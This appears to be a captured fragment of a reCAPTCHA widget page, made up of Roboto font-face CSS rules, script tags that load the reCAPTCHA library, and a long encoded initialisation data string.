  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AZ6WCM8T6ON98Jnes-cntA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AZ6WCM8T6ON98Jnes-cntA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AZ6WCM8T6ON98Jnes-cntA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrlAw50XLCnDvn8+eMKTwoEuwqbDkiDCqhzDqRTChcOvwpfCnsOZXQ85QcONw7DDoMOYw6vCu8OkF2LCjlnDlcOLZsKNw7x/wqHCk8OKwpBAw6BiQy0Hw7zCksOOA8Ovw6lYwoLDqHnClxvCssOmw7HDrcOga8KCwrIQwozCq8OwwrNuwoHDqBXDmAjDokwswrTCjlDCoiZiaMKtXsO1w69Tw43DlsOLdMKiBlVzasOvw57DjMO/w57DkMK1w47Ci8OnEcKYRQbCjlDDhcOIwqLCp8O1w6rCoMKXA8OEw7k3XlRVNVDDisO5KcOAwpJYw6YKw5TDnMKOw6crwqTDmcKVXcOUw4Bhw5YXC8Owbx7Cu3/ClFVXw6TCqsK5DCvCs2sJPlHCm8KKYsOZwodEw6PDnMOJOiR2I8OZNmlGVsOsZGzDoixLw7vCs2djwqTCihvCuRQFwrQ7wqvDpcO2woLClBMuV8OeQcKbTwlFUjbDqg7ChMKUwqHDpD1Iw5LDk8K8MMKRKcOGasK3wqnCj0fDrMOaw49Tw5F3wpnCjQ/[base64]/worDp8OkKMKFw4HCosKZw6lWQnFKwrbCjybCo8KIwrLCr8KtDMOOwqXCjDFqw5DCk3gAwpfCmV4xwqE9woPDhnE8wpsnw43CvcO5ZTHDo2rCnSHCijkEw7LDtknDvhTDlFfCp8K9w6vCiUYbUsOvwo/DiipywrbDiBPCpD3Du8KIdMKbb0HCjMOTw6XDoUrDqxMWwqRZwrbDjsKPFsKPZcO9a8OPwr5Ow69lwr4pwrY+w4nDqUvDmcKFwqrDtsKtw5XDn8Ouw51/[base64]/[base64]/Du1gQw6HCuQzChMOXEMO8HyYiw5nCiisXwrxhb8K3b2DDhMOjw6IVwrvCm8KsBcOWw5kiGMKndsOZw4kZw5x0w4vCr8O8wp8Aw6XCrMKjwrfDncOdAMONw7RQbX9QFcK8F2TCsz7CsjHDicKeeFEqwqN2w7sLwq/CpiRZwrfCh8Knwq84LsOQwqnDtjY3wppeZkXCgCIrw6pVRwFnBBvDhyoYHGZxwpQUw7N0wqLCqMOhw6fCpVbDmCQow5/CqT8QCyHCmMOQcSEaw69aew/Cv8OawqXDoWvCisKLwo1+w7bDiMOIHMONw40cw4PDkcOkTcKpS8KrwpvCqzvCrMOuesKlw7xAw7JYSMOtw4QfwpgYw6fDgyjDj2/DryxhZ8KHasK/K8KIw5w/[base64]/Du8OWAsOJW8OvfMOnBBfDom0KP8KSQsOawprDjW53GsO+wpJDMDnCksO5wqXDjMO2O29jwqjCu3nDgDEFw4g0w6VPwp/CjDMfw6Q4woBmw5bCqsKQwplrBSxfGksALlbCgErCicO0wqBBw5pjNsOqwrxJfRRlw7Q/w5TDssKIwpRED1TDmcKcN8Kdc8Kew6jCrsOnO27DjxsHEcK3WcOdwq3CincKLA4ZMcOuccKYL8KKwq9pwqvCvcKvIQ7Cj8Khwr1jwqoKw6rCgEg+w6U/TiEKw7DCt28QcEkrw7HDuVY/WGXDlsOQcjLDr8OfwqUQw59rf8Ogfz8aY8OIGwVYw5V2wqYCw6XDiMO2wrYwLQN2wodnE8Oqwr3ChEVCCx5Sw4g2FWrCmsK/[base64]/DncOQwp0Lwrg/[base64]/DrBbCqMK5Q8KAJcOAa09tbTliw4c9wqHCq8KNKMOFJsKow51XYQx0w5JcAXvDqglFTHTChzXCrsK/wprCtsOZw7EIcBXDmMKPw7fDtmAIwqdlH8KNw7zCkjvCtD1SF8ODw7YJEHEGLMOoJ8K3OhDDoVDCjzIkwo/DnnpRwpbDp1tvwobClzYdCAMJAlTCtMK2NBZPSMKCWDAgw5ELCiAbG2B7NiYdw4PDoMO6wrTDq0PCogx1wpxmw57DvgLDosODw7QLXzUKNsKewpjDoE02w5XCrcOaWEnDpcO6HsKTwrYJwojDqlIAVBcFJUPCnF15DcKPw5Mvw61Qwqx4wqvClMOvw4RtSH8/M8KLwpVHUMK+X8OKVEXDiUsAw5XCiFjDn8KGcWzDvcOswr3Ci1ghw47ChsKBdMOZwqDDuG1fIFbCp8Ktw6bDoMOoOCN/XzgPasKnwrjCp8Kdw5bCvn7CoQ7Cn8K3wprDnlpGHMKqS8OdNVpgVsO4w7o3wqERCFXDv8OaVBYFLsKlwoTCpUVRw6tPUnQyR0DCgXnCgMK/w7vDjMOqBxDDusKpw4zCmMK7My5fIETCssOudFjCrRwSwrlHw4lmMHXDtMOqw4dUPkdDW8Kvw6QdU8K4w4BpG1BXOyvDhWEiYsOBwos+w5HCklvCmMOMwrxWTcK/QXd3LXUlwqXDuMOIbsKww4vDhCpUTGXCmmgDwrRpw7LChUF9UBBPwp7CqjpCUH04UMOyHMO6w6Q0w7/[base64]/EMOEJcOqGHbDrixtwrsgwow+GsODw4jChcK+wrvCp8OTwo0UwrR9w5/DnkvCu8O+wrLClDDClcOqwqwodcKdGSvDkcOeD8KyZsOQwqvCuzjCscK8dcKSKEUsw57Dj8Kzw7gnKsKLw7LCkAnDkMKoOcKMw5pvw5HCqcO5wr/CvQ0Fw4g7w5rDncK5H8Kow4XDvMKmdMO6awQ7wroawqEdwrrCi2bCs8OYdCtSw4XCmsKUdTBIw4bCrMK0woMBw4bCnsKFw4TDnXc5bHjCqFQ+wrPDvsKhQmvCrcKNQ8KzBcKlwpbCnC40wq/CtWB1Nm/CmsKwKlZTakxSwohRwoEqCsKVcsKzdiVbOgrDscOXXRYtwpciw6pwMMKVUFhswpTDoz1Fw6bCtGFWwp/Dt8KKTCtkU3gPJAQAwojDgcOIwoNswq/DvGPDh8KFGsKXN1PDlsOfX8KtwprCij/CtcOTCcKcT2fCuRLDgcOeDwHCvgvDs8OKVcKeD3cMexxrAnbCksKvw6krwqdeJRNrw5XCqsK4w6XDicK4w77Cpg8jesOWHSrCg1RpwoXDgsOZbsOTw6TDrzTDk8OSwrMnFMOmwrHDkcOYOi4WcMOXw6rCvHxbP141worDlcKpw6APWRHCisKqw4/DisKdwofCqTsOw5RMw5DDlU/[base64]/IsKjajHChiErwqzDvDXCm8Khw73DtsKuF0dBwroOw7spD8OBFsO4wq7Dv0Btw5LCtBNhw77DsXzCimEywo4/bcO7S8KQwoJjcznDjG0CccK/[base64]/w7bDksKow63CgFhGeMOfw4/CnTEQwpLDh8OoCMO0VCHDujfDsADDtcK4SE3CocO6ccORw5heagw2bBTDosOATzfDl0UjJTRfI3/CrnfCoMKsHMOnesKeVGPCoGjCjzvDiWNAwrkmYsOsRcOPw6nCqhQfEnDDvMOzGBECwrRzwoM8wrEURjAiwpwPLnPCnjLCsU93w4fCvcOewoAZwqLDt8O2XCktc8KSK8O1wo9oEsOSw6RaUXQbw6zCgjc9RsOcBsKmOMOHwqQHfcKrwo/CvCsRRSwPWcOwL8KZw6RRHknDrg1+KcOiwqTCllPDiApgwoTDllnCicKaw6bCmQsyREsLFcOawoMAEMKPw7PDhMKkwoHDix4hw5ZTIgctRsOVwoTDqGo3QcOjwo7CoEM7BGDCrW1IQMO3HsKzaB7DhsO5W8K/wok4w4TDninDhyJCOglpMGTCr8OeNknDqcKWHsKJJ0duKsK7w4Z8W8KIw4Naw6bCkDHCrMKzRkvClj7DoXjDpsO1w59PRMOUwpHDn8O/JcOGw7bDlcOWwrBnwo/DucOzITkrw7rDr30DfxzChcOLHsOiKR1WU8KLDsKPU100wpoSHiDCixrDtlTCjMOfF8OMFcKXw6lOTWNXw5tyF8OLUwMhUzPCssOew60wD29Zwr1xwoLDtxXDk8OTw6nDkGc4FTcgaXAOw5FgwohbwoElMcOVHsOqUcK/QXoCLj3Ck3MGXMOMYA4WwqfCgidHwqrDghbCu0bDmcONwqfCncOFJsOBaMKxNmzDjVLCosKnw4TDisK/NSnCrMO8QsKVw4LDoDPDisKoUcKTMmhrSiIVE8KfwonCq1PCgcO2UMO8w4jDmzXCkMOnwr0mw4QMw581Z8K8d3jCtMKrw6XCh8KYw64+w6d7Ej/[base64]/DljQuw4DDvBTDr2Mxwpp1IQk8w44xwo5BbSPDgH5be8OxwpUpwr3DuMKzLMOZPsKHw7rDnMKbVGYxwrvDhcKAw6sww4LDqWPDm8O9wopvwrp9w7rDrMO7w7AYTDvCgjYPw74rwqvDqMKHwqQUNCpBw45owq/DghTCpcK/w7oKwr4pw4UOdMKNwrPDqXcxwoMlP30Iw7/Dp1PDtzVbw78jw7rCuEfCvQfDmsOVw6tqJsOWw67CvBIpZ8O/w54Kw4BHesKFb8KUw5lBcBUCwocqwrZdNDZaw54Kw4B7wpUyw7wpBx8Kb3dAw5sjBw0gHsOAUHfDrUZIIWNZw69fTcKHVWXDkl7DlnlOUEfDgcKAwq5OclTCrVXDmU3CncO7H8OBBMOqwqRWIcKEIcKrw5g+wr/DnFQjwrBYLcKHwrvDpcOBGMOsUcOyTCjCiMKtGcOQw7Fpw7hCGUYPKcKJwoPCvUTDjUjDnwzDvMKjwrJ+woIuwpvCp1BeInBfw7BkSBbCgFhDXizCry/CgFIXGQADKHvCm8Oee8OxLcO6wp7CqxjDhcOEQ8Ouw5JbYMOoQ1XCn8K+EE1aGMOcIkfDvMO4dzDCp8KTw7XDrcOTXMK7LsKvJlpoNh3Du8KNOjHCrsKcw4nChMOTQwLCgR0zIcOdMwbCn8OVw65/[base64]/Dvh0qR8Kmw6NCwq8Tw55pw5xSUcKRIsKuBMOvCTgnLDl8fmTDnijDmsKbKsOnwqkWQws6LcO3w7DDoSjDtwJVGMKIw7fCgMO6wofDlMOYIcOMw5DCsC/CvsK8w7XDqGw/ecKZwrR8w4UYwrNHw6YIwpZ0w55qJ09LIsKif8KQw5RKPsKHwqTDh8KZw6/DmcKqHMKyeDfDrcKbGQtEM8OkWhHDtsKBTMOlGCJcCcOLG10lwqfDgxsNVMK/w5gQw7rCusKtwpXCtcKWw6/DvhnDg3nDisKtAw4gRiIIw4nClELDu3/CqyHCgMO1w4A8wqIVw5N4cEd8SxzCmnQowqMMw6FOw7/DpzDDuwTCosK2Dndow6PDnMOkwrrCgAjCn8OkCcOQw41Jw6AZdj0vdsOtw6LChsKvwozCuMOxM8OZcU7CnFwCw6PCv8OoDMO1woh0wpYFJcOBw6AlXmfCvsO2wrRSTsKeMRPCrcOfCBQed3Y1a0rCm2V3EWzDl8KWV35xTMKcTcK0w6LDuTHDisOew7pEw7XCmg/[base64]/wrjDqy/[base64]/Xg0Lw7AXEsK6KyAQwq8qXwQtwrsQwqdoB8OVBMOUw71EQlzDsUnCsx0bwr/DjMKuwo5QScKmw63DhjrDtBPCrHBUPsKIwqbDvR/CvcK3eMKvJcOlwqk1woNOJlFiPE/[base64]/DuwHChMO0PMKQwpk9K8OXwoN6XWrDksOGwobDuQnCmsKeOMKcw7vDiX3CscK7wooKwp/Dth92XwoRU8OHwqUHwofCt8K+eMKfwo3ChsK/[base64]/wqvDucKFw5zCsgVcFMOAIsO7ZTDDpDAsw7bCoWZ0wrLDqSh1wqAZw7/DrVzDpWdqJMKUwq5nFcO2HcKdHcK2wqlow7jCqhHCvcOhK04aPwDDjxXChQ83w7dQQsKwA3J/MMO0wpHCrz18wqBLw6TChR10wqfDuDdRJUPCqsOXwpsjVsOYw53DmMOPwrlMJ3/DtGQfP24AG8OeM2lUc1rCt8OnahBtJHxSw53ChcOXwrnCucODVF8XLMKkwoIlwoQxw57DicOmHzXDuxNeQMOARCbCjMObK0PDi8KOAsKvw68PwpTDojLCgVfCmQLDkV3CjR/CocKqbxVRw5VKw7UnAMK6VcKVJQFrP0PCuxXCkjXDqHXCujTDrcKowoQMwpTCoMKsMQjDpizCjMKjLTHCpl/Di8K3wrMzPsKEA09gwoDCq2fDhE/DkMKqfsKiw7TDtxFFWVPClXDDg1rClXEFcm/DhsObwqMywpfDusKxJkzCpwVyaTfDhMOKwr3DjmLDrMOVEy/DgsOKJFBqw4hqw7LDksKRc2DCp8OoEzNERcKCHSbDhQfDisOcC3/ClB86AcK9wojCqsKYKcOjw6/CtDZNwp5IwpV3DwPCqsODMsOvwpNlJ0RKIi5CDMKhAmJtcifCuxtfBw5Vw5LCqGvCqsK/w5XDgMOsw6AEBBfCpMKSw4MxHCLDisOxdztRwqItVGVPNMOYw5rDm8KSw55ow5UzQS7Ctn1JPMKsw7VHIcKCw4IDwrJfacKXwqIPFhoCw5dLRMKGw6ZLwr/CpsKiInDCmMKkQDxhw40jw7tnew/CtsOJFlbDr0I8FDE8WgIOw4hOYjTDkD3Dq8KsSQZfE8O3GsK2wrVleAfDiH/[base64]/DgkMqw4fCmcOKKsOvw7jCscK/[base64]/woptw7fDgMOXw4bDi8K4JD5/[base64]/CuStrw5nCkyMVZVDCnnEeTkXDrhQ+w6HCq8OCKcOSwpTCvsKKMsKtfcK+w6d/w651wqnCmw7CjQoRwrvCtwdfwoXClCjDmsOgGsOzfHFLFcOifR0twqnCh8O5w4V1fMKqZkzCkwDDkS/[base64]/[base64]/DnMKtYUM1w6jCvjMFw4bCt1hOY0PCrsODwpg3w4jDkMO9wpd6wpYWCMO/w6DCuHTDhsOUwojCqMOQwpFlw51RHh3Chkp/wqh4wooxBwzDhCYpDMKoQQQoDjzCgcKKwqfCinTCt8OUwqBrGsKofcKfwokLw7vDi8KFccKCw4gSw4sew7dHdSbDkSBKw40Nw58qwqjDhcOKLsOywqnDiDV9w4YQasOHb0rCsyhOw50TKBtrw43CokJTXsK+d8OfesOtLcKvbUzCgg3DgsO4McKhCDLCh1nDtcK2F8O/w5YFV8OGDsKKw4HDq8KjwrIdVcKTwr/Dpx/DgcO8wrvDk8K1MkYtbifDmXrCvDBJVsKiICHDksO/w789PCUpwrnCosOzfSTDpyFWw5HDjE9AfMK8KMOjw4Zsw5VOEQNJwpLCmi3DmcKDCmlXWzkufXjCqsO/CDDDvWLDmk4gWMKrw7fCjsKoGjg5wps5wprChmwXREbCjjcawrxVwqx7VH8nO8OawrXCosKbwrNQw7rDjcKmKDjCs8OJwpdAw57Cuz/CmsOPNDPCscKIw6d3w5YdwrjCssKdw4U5w5PCt2XDiMOjwocrFAbCqMK9T33DmFIfYV/CnsOYAMKQfcO9w7JVCsOFw5xbY0NjJzDChR8rEjRLw6ZQdGoXTBYCPF1iw7wcw7MFwoILwrjClGQewowJwrx3XcOpw68AKsK/PMOdw5xVw6NRaX5cwqdiLMKuw50gw5nCiG0kw4loQMOyUmpewpLClsORVMOHwoQuIEAnCsKcd3/[base64]/X8OXDcOWAMOyw4F7wpvCiMOgw4HCucOdw73Di8K2ccK7w4h+w5BgRcOOwrYFwq7ClVgrYwkCw7ZAw7kuHCNfe8OuwqDCjMKLw7LCjwPDgSIed8OBW8OQE8Kow5HCrMKAYw/DpTBlIy3DlcOUHcOIIG41fsOeC3bDqsKDA8KuwrXDscO0E8KNwrHDlHzDq3XCk1XCl8KOw5HDksOlYDQSPyh/QjDCssO4w5fClsKLwqjDs8OdYMKdNzsxCHcsw48CdcO5cRbDl8Kyw5p3w4nCpwMUwrHCmcOswrLCoHvCjMOVwrbDsMKuwo9KwoE/BcKnw5TCi8KiIcOwHsOMwpnChMO6EnPCrhPDnGfCtsKWw6x5KRlZGcK4w78FasOHwqzDgMOBbC7CpsOoU8OTwpfCrcKZVcO8EjcYAjPCicOyWMK7Tmpsw7nCpA8YOMO9NgpLwpTDicKOEX/CnsK1w7lqJMKLNsOnwpJWw4ZgesOiw4gePCB7bAZrV17ClsOwJMKpGWbDnsKPB8KAQHkjwpzCn8OaW8O/Sw3DsMOLw688E8Kiw5l+w4IldDp3FsOBDUXCuh3CuMOdJsOiKDLCpsOhwq1gwqUewqjDqsOLwpDDr3cIw6c3wrUKXsKGKsOmXR4kJMO3w6XCrWJXS3jCo8OAbytbCMK/Sjkdw6ldS3jDhMKIMsKZAnrDulDCiVgBEcOewoYacSEIA3DDl8OLPSDCu8O4wrlvJ8KOwqrDk8KPTsOWR8KrwojCnMKxwoHDmFJKw53ClMKtYsKwWsKkUcKuOUXCsWnDhMO0O8O3GSZewoh4wrzChUjDuHMoBsK1EG/CgEskwrczCk7DhgXCrVnCrXHDscKGw5bDu8OwwpLCigXDiCLCkcO7w7RqGsKvwoAsw63CmhBQw4ZxWD3CulHCm8K5wq8wVX/CtSjDlcK/ckvDuXYoLEQ6woI5D8KWw4LCh8Otf8K6Q2d4bTZnwrh/[base64]/w71ebcOcRsKUccOPw7wiw4/CrMOGwqbDrsO+wpE5O0HCimDClcKbdX3CvsO/w7PDriPDrWzCrcKjwqVbGsOqXsOdw6nCgzTDgRp6w4XDucKLVsOVw7zDmcOGwr5aEcOqw4jDkMOuMcK0wrZaZMOKVgrDjsKCw6PCrSQAw5nDgMKIQGfDi3XCucK3w79zw6IEBsKWw5xaWsO1ZT/CsMKvPDvCv3HDiFhlM8O3dFrCkHDCsT/Dll/Cs1jDkGIBcsOQfMK8wrXCnsKjwqbDgQbDn0TCo0nCkMKaw4QEAknDqzzDnRrCq8KMA8O5w45+wokPQMKebkUrw4AccmVMwovCqsKhA8KqKFXDvU3Cj8OiwrHCtQpPwp/Dr1rDnFk1OFPDkU8MXhjDusOGEsOcw4g6w70Bw7MvZzFTIEzCgcKMw4vCimFRw5TCozzDk0zDpcO/w7w4BjI3AcOJwpjDr8KLW8K3w5Zewr5Vw515E8Ozwr5xwohHwqd5CMKWEj1xA8KewoBuwr3CssOhwrYxw6vDkQ/DqULCocOwHTtDKcOjK8KWYks0w5gvwoxdw74LwqkIwoLCkDLDjMOdLsONwo0fw6bDocK4Y8K/wrrDlBF/TC3DlDDCjsKRCMKvCsKEDjdOwpMcw6fDj0Iswp/[base64]/[base64]/e8K/OFLDlS7CnifDknnCncOfOTLDiUPDlcK7w4l9wpjCigtKwpfCs8Oqf8KiPVR3cUIKw7dDUcKnwoHDsyYBDcKjw4Mdw5IqTnTCqUZpTU4DBw3CinNsTh7Dgz/CgWdCw53DoG58w5LCgcKlUnkWwpzCksK3w7lhwrN8w7ZcScOlw6bCiDbDgUXCgFlYw6bDu3jDh8K/wrIRwroXbsKtwrbCtMOrwoNxw40hw4XCgx7CpkNkfhvCqcOTw7fCvsKTFsO8w4HDt3DDm8OePsKMFFt/w5TCt8O0Mk0LT8OGWjo2wpB9wpdDw4RKX8KlKw3CtsO4w4VJFcKlOx9Gw4McwoHCrz1HUsOULXDDssKbMGbDgsOFTTIOwp1Cw4JDZcKzw4rDu8OMDMOXLjI/w7TDtcOnw581LcKiwpYpw7zDhAB5AcO4cSPCk8KyLAHCkWHCkXnDvMKHwp/DusOuPiLCqsKoIw1Fw4gkBTFmwqIqSnnDnA3DrCMPLsOWWcKAw7HDkkDDqcO+w7jDpn3Dh1PDnFnCk8K3w7tyw4gIHAA3KsKMw43CnwHCu8OOwq/[base64]/DoULCu8OWGx1LJ0XCtMOrwq8cCwDCqMK6Tl7ChD/[base64]/DrHTCjAzCm2h2Yh85QWs0w6FkEcKcLMOiw5x1Lm7CocO1w7HDlhXCmsO5YyAWIxnDocOAwpoxw7YewrPDtW1vYsK1C8KbZ2rDrkkzwo/DtcOjwpwpwrJlesOVwo9Uw4sqwrwmQcKow5LDi8KpGcO8CGbCk2tJwrXCmgfDmcKSw7IfM8KCw6PChD43GgbDsB9lHWLDqElPw7HCvcO1w7NdThkIKsOUwp/Cg8OobsK1woR2wrImfcOQwpMQaMKYFFN/BXNZwqXCncO6woPClMOcGzIhwrMlesKbRQnCkkvCmcKuwpYGIWk+wotMw59bM8ODHcONw7YveFFoeS/Dl8OkQsOiJcKJTcOXwqAlwqcuw57CtsKmw7cQAnfCksKOwo8cI3PCusOxw6/CjMOzw5plwr5ve1jDvBLCiDrCjMOpw4rCggEMfMKRwqTDmlVKBjbCmS0LwqJhCMKbA259aTLDhWtZw4Fhwo/[base64]/DrsObw7J+wrtbdFUuw6cyw6rCswPCr0EPHMOIPFI8wphWUcKKNcO5w4XCnRlowrltw6nCi1LCkkbDpMOAF0bDsAXCi2gJw4oXQxfDoMK6wr8IGMOpw5PDlUrCtnzDhj1eW8OxWMK5csOFJws2GVUUwqInwrTDpFFwRMOKwqDDpsO/wrE4b8OjF8Khw68Uw7ccAMKUwqLDgCvCvTvCq8KEZQnCsMOMNsK9wq/CjT0xMUDDmQzCl8OMw5Z0GMOQMMK1wqgxw7RbcFjCi8OwMcKqKwBZw5rDhE8Zw7xEXDvCmFZ2wrlewosmwoQDCCHDnzPCicO0wqXCisOpwr/Ds17Cu8OMw48fw4ldwpQtIMKMOsOIY8KqKzvDkcOQwo3DrVrClcO4woJxwpHDtXbDhcKOw7/DuMOWwpnDh8OiRMONd8OUW1R3wr4iw74pA2/Cgw/CtXnCkMK6w5wUVMKtZGQyw5IqK8OVQytbwpvDmsKww43Co8K6w6Uhe8O3wqHDrw7DoMORfsOabGrCn8OvLBjDtsKgwrpcwovCnMKMwrkDAmPCiMOCTmIFw7TCqlFxw77Cl0NAfUEMw7N/[base64]/[base64]/CtV3DgAjDvVPDucOjDAt1W38Ww7rDsHoSw7XChsKdw5BDwoDDuMOLZkMlw45LwrlfUsKkCF3CumnDmsK/WFFsW2rDhsK5cgTCg3A7w6MBw6o9CAsoIkLChsKmclfCs8KkDcKfdcO5woxTS8OdSEQMwpLDqVbDo18zw79NFg5ywq9Fwr7DjmnCjy8IAmVlw5vDlsOWwrE6wpclAsKjwr4lw4zClMOow6nDuyfDksOdw43ClUwCaDjCkMOHw7VtcsOqwqZhwr3CpzRyw4B/alVLGMOFwrdVwq3DvcKww414NcKhIMOXa8KLFm1nw6xWw4XCmMOdw7PCsUbCnUJjOj41w4XCihAXw6J3AsKLwrNpS8OWMipVRlk3fMO6wrvClgcDJMKZwqBWaMO3B8K0wqDDk2Esw7vCvMK/w51zwpcxBsOOwp7Cs1fCmMKJwr/Dv8O8e8KGegfDhQXCgAbDl8Knwo7CscOjw6VPwqExw6HDtU/CocOJwqvCgHDDk8KiJ2INwpgIw51SWcKowrMaf8KRw7PDuCDDlT3Drysgw6oxwqHCvh/[base64]/VFp6HsO2HMK4YQBdw7gZwpPCi8OXwpdqwp/CpTPDoyBNbCPCjzXDvMKrwrYhwp3DkGXCs3d4w4DCo8KHwrXDqi4DwrbCuUvCl8K1GsKgw5LDg8Kfw77Dtmccwrl0wpzCgMOzHcKEwpDCrxsxDAZwdcKrwoViQjYIwqBidsKzw4XCoMOwXSXDmcObHMK6a8KeXWlywovDrcKWS3DDm8KrGh/ChcKga8OJwqgcSxPCvMKLwrDCicOABcK5w4wyw7BbXRIAFgVSw4PCq8OXY319G8Oqw7zCs8OAwoZdwq3Dkl9dP8KZw7pHCBrClcKjw7TCmGzDvF3CnsKNw4NJAi5dw4ZFw57Cl8OmwopdwqzDgwgDwr7CuMKMOml/wrxpw4k/[base64]/w4JPw4HDkAHDqn7Cr8KAwpMeCsO0OcKdPD7Cs8Ked8KjwqJOw5rChkxfwqo7dVTDlDUhw7I8MAJmekXCvcK6wq/DpsOZIBpYwpzDtl4/SsO4ARBYw5hdworClnPCgkLDrlvCo8ObwpRaw4lRw6LChcODScKLYSLCjsO7wrEZw7IVw79/w4gSw4FxwrUZw4I/LQFBw4l/WGMqVWzCpGw3wobDkcOmw4rDgcKFTsO/b8OAw70Tw5t6ZW7DlAg7Nlw5wqTDhVQTw4LDn8Kfw5gQYHwGwoDCqMOgR3nDmsODAcKxInnDtXEyeCjCnMO/Q3lSWsOsPF3DpcKLK